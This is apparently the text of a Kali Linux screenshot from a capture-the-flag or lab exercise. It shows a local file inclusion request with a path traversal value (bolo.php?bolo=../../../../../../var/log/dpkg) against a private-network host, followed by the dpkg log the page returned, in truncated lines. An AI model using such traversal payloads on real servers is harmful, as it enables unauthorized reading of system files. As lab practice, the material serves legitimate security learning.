 192.168.1.245/turing-bolo/bolo.php?bolo=../../../../../../var/log/dpkg
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Dotty Offensive Security Exploit-DB GHDB MSFU My Clients Control Pan...
Sponsored by: Hosaka - "Break the ICE"
サイバースペース・セブン
CYBERSPACE 7
ONO SENDAI
2018-05-12 18:04:05 startup archives install 2018-05-12 18:04:05 install base-passwd:amd64 3.5.43 2018-05-12 18:04:05 status half-installed base-passwd:amd
2018-05-12 18:04:05 status unpacked base-passwd:amd64 3.5.43 2018-05-12 18:04:05 configure base-passwd:amd64 3.5.43 3.5.43 2018-05-12 18:04:05 status
configured base-passwd:amd64 3.5.43 2018-05-12 18:04:06 status installed base-passwd:amd64 3.5.43 2018-05-12 18:04:06 startup archives install 2018-05-12
half-installed base-files:amd64 9.9+deb9u4 2018-05-12 18:04:06 status unpacked base-files:amd64 9.9+deb9u4 2018-05-12 18:04:06 status unpacked base-files
9.9+deb9u4 9.9+deb9u4 2018-05-12 18:04:06 status unpacked base-files:amd64 9.9+deb9u4 2018-05-12 18:04:06 status unpacked base-files:amd64 9.9+deb9u
2018-05-12 18:04:06 status unpacked base-files:amd64 9.9+deb9u4 2018-05-12 18:04:06 status unpacked base-files:amd64 9.9+deb9u4 2018-05-12 18:04:06 st
unpacked base-files:amd64 9.9+deb9u4 2018-05-12 18:04:06 status half-configured base-files:amd64 9.9+deb9u4 2018-05-12 18:04:06 status installed base-file
2018-05-12 18:04:06 upgrade dpkg 1.18.24 1.18.24 2018-05-12 18:04:06 status half-configured dpkg 1.18.24 2018-05-12 18:04:06 status unpacked dpkg 1.18.2
18:04:07 status half-installed dpkg:amd64 1.18.24 2018-05-12 18:04:07 status unpacked dpkg:amd64 1.18.24 2018-05-12 18:04:07 status unpacked dpkg:amd64 1.18.2
18:04:07 status unpacked dpkg:amd64 1.18.24 2018-05-12 18:04:07 status unpacked dpkg:amd64 1.18.24 2018-05-12 18:04:07 status unpacked dpkg:amd64 1.18
2018-05-12 18:04:07 status unpacked dpkg:amd64 1.18.24 2018-05-12 18:04:07 status half-configured dpkg:amd64 1.18.24 2018-05-12 18:04:07 status installe
18:04:07 install libc6:amd64 2.24-11+deb9u3 2018-05-12 18:04:07 status half-installed libc6:amd64 2.24-11+deb9u3 2018-05-12 18:04:08 status un
libc6:amd64 2.24-11+deb9u3 2018-05-12 18:04:08 configure libc6:amd64 2.24-11+deb9u3 2.24-11+deb9u3 2018-05-12 18:04:08 status unpacked libc6:amd64
2.24-11+deb9u3 2018-05-12 18:04:08 status half-configured libc6:amd64 2.24-11+deb9u3 2018-05-12 18:04:08 status installed libc6:amd64 2.24-11+deb9u3
base:amd64 5.24.1-3+deb9u2 2018-05-12 18:04:08 status half-installed perl-base:amd64 5.24.1-3+deb9u2 2018-05-12 18:04:09 status unpacked perl-base:amd
18:04:09 configure perl-base:amd64 5.24.1-3+deb9u2 5.24.1-3+deb9u2 2018-05-12 18:04:09 status unpacked perl-base:amd64 5.2
5.24.1-3+deb9u2 2018-05-12 18:04:09 status installed perl-base:amd64 5.24.1-3+deb9u2 2018-05-12 18:04:10 startup archives install 2018-05-12 18:04:10 inst
mawk:amd64 1.3.3-17+b3 2018-05-12 18:04:10 status unpacked mawk:amd64 1.3.3-17+b3 2018-05-12 18:04:10 status unpacked mawk:amd64 1.3.3-17+b3 20
2018-05-12 18:04:10 status unpacked mawk:amd64 1.3.3-17+b3 2018-05-12 18:04:10 status half-configured mawk:amd64 1.3.3-17+b3 2018-05-12 18:04:10 sta
archives install 2018-05-12 18:04:10 install debconf:all 1.5.61 2018-05-12 18:04:10 status half-installed debconf:all 1.5.61 2018-05-12 18:04:10 status unpacked
2018-05-12 18:04:10 configure debconf:all 1.5.61 1.5.61 2018-05-12 18:04:10 status unpacked debconf:all 1.5.61 2018-05-12 18:04:10 status unpacked debconf